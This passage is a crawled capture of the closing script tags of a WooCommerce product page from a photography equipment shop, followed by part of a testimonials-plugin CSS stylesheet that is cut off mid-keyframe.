<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/dom.min.js?ver=4ecffbffba91b10c5c7a" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/compose.min.js?ver=1339d3318cd44440dccb" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/private-apis.min.js?ver=5e7fdf55d04b8c2aadef" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/redux-routine.min.js?ver=b14553dce2bee5c0f064" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/data.min.js?ver=e6595ba1a7cd34429f66" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/url.min.js?ver=421139b01f33e5b327d8" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.superfotos.pk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7769eb13b5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.superfotos.pk/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22PKR%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22%5Cu20a8%22%2C%22symbolPosition%22%3A%22left_space%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Super%20Fotos%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A51%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A241%2C%22title%22%3A%22New%20Stock%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fnew-stock%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A49%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A50%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Ftrue-admin-superaccess%5C%2F%22%2C%22wpVersion%22%3A%226.5.2%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D6616050d40%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22PK%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%22%2C%22wccom-back%22%3A%22%252Fproduct%252Fkingjoy-3520-video-head%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%226616050d40%22%7D%7D%2C%22_feature_nonce%22%3A%226367ee7b50%22%2C%22alertCount%22%3A%222%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'a7eaf06da0',
				wcStoreApiNonceTimestamp: '1768924681'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/primitives.min.js?ver=a41bfd5835f583ae838a" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/plugins.js?ver=1.0.1" id="wpex-plugins-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/global.js?ver=1.0.1" id="wpex-global-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=5.1.1" id="typewatch-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=5.1.1" id="product-search-js"></script>
<script type="text/javascript" id="product-search-js-after">
/* <![CDATA[ */
if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = true; }( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://www.superfotos.pk/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&limit=10&category_results=1&category_limit=5&product_thumbnails=1', value, {no_results:"No result found",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:false,show_more:false}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded."); }}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 20:58:02 -->

--- FILE ---
content_type: text/css
request_url: https://www.superfotos.pk/wp-content/plugins/our-testimonials/css/testimonials.css?ver=6.5.2
body_size: 1321
content:
@charset "utf-8";
/* CSS Document */

/* ============ general  ============ */

.tmls {
    direction: ltr;
    position: relative;
}

.tmls a {
    text-decoration: none;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}

.tmls a:hover {
    text-decoration: underline;
}

.tmls_clearfix {
    clear: both;
}

/* ============ Slider  ============ */

.tmls .tmls_container.tmls_slider {
    overflow: hidden;
}

.tmls .tmls_container.tmls_slider .tmls_item {
    float: left;
}


/* ============ slider next & prev buttons  ============ */

.tmls .tmls_next_prev {
    text-align: right;
    z-index: 10;

}

.tmls .tmls_next_prev.tmls_visible,
.tmls .tmls_next_prev.tmls_show_on_hover,
.tmls .tmls_next_prev.tmls_hiden {
    display: none;
}

.tmls .tmls_next_prev .tmls_next,
.tmls .tmls_next_prev .tmls_prev {
    display: inline-block;
    background-color: #FFCB0A;
    width: 28px;
    height: 28px;
    outline: none;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
    position: relative;
}

.tmls .tmls_next_prev .tmls_next:before {
    content:"\f105";
    font-family:'FontAwesome';
    color: #FFF;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 14px;
    
}

.tmls .tmls_next_prev .tmls_prev:before {
     content:"\f104";
    font-family:'FontAwesome';
    color: #FFF;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 14px
}

/* ---- slider next & prev hover effect  ---- */

.tmls .tmls_next_prev .tmls_next:hover, .tmls .tmls_next_prev .tmls_prev:hover {
   opacity: 0.70;
}



/* ---- slider next & prev radius  ---- */

.tmls .tmls_next_prev .tmls_next.no_radius,
.tmls .tmls_next_prev .tmls_prev.no_radius {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.tmls .tmls_next_prev .tmls_next.small_radius,
.tmls .tmls_next_prev .tmls_prev.small_radius {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.tmls .tmls_next_prev .tmls_next.medium_radius,
.tmls .tmls_next_prev .tmls_prev.medium_radius {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.tmls .tmls_next_prev .tmls_next.large_radius,
.tmls .tmls_next_prev .tmls_prev.large_radius {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

/* ============ Image  ============ */

.tmls .tmls_container .tmls_item .tmls_image {
    background-image: url(../images/people_icon.png);
    background-position: center center;
    background-repeat: no-repeat;
    background-position: center top;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
    background-color: #DDDDDD;
    width: 100px;
    height: 100px;
}

.tmls .tmls_container.tmls_grid .tmls_item .tmls_image,
.tmls .tmls_container.tmls_list .tmls_item .tmls_image {

    -webkit-animation: tmls_image_show 0.6s;
    -moz-animation: tmls_image_show 0.6s;
    -ms-animation: tmls_image_show 0.6s;
    -o-animation: tmls_image_show 0.6s;
    animation: tmls_image_show 0.6s;


    -webkit-animation-fill-mode: forwards;
    -moz-animation-fill-mode: forwards;
    -ms-animation-fill-mode: forwards;
    -o-animation-fill-mode: forwards;
    animation-fill-mode: forwards;


}

@keyframes tmls_image_show {
    0% {
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        filter: alpha(opacity=0);
        opacity: 0;

        -webkit-transform: rotate(30deg) scale(0);
        -moz-transform: rotate(30deg) scale(0);
        -o-transform: rotate(30deg) scale(0);
        -ms-transform: rotate(30deg) scale(0);
        transform: rotate(30deg) scale(0);
    }

    100% {
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        filter: alpha(opacity=100);
        opacity: 1;

        -webkit-transform: rotate(0deg) scale(1);
        -moz-transform: rotate(0deg) scale(1);
        -o-transform: rotate(0deg) scale(1);
        -ms-transform: rotate(0deg) scale(1);
        transform: rotate(0deg) scale(1);

    }
}

@-webkit-keyframes tmls_image_show {
    0% {
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        filter: alpha(opacity=0);
        opacity: 0;

        -webkit-transform: rotate(30deg) scale(0);
        -moz-transform: rotate(30deg) scale(0);
        -o-transform: rotate(30deg) scale(0);
        -ms-transform: rotate(30deg) scale(0);
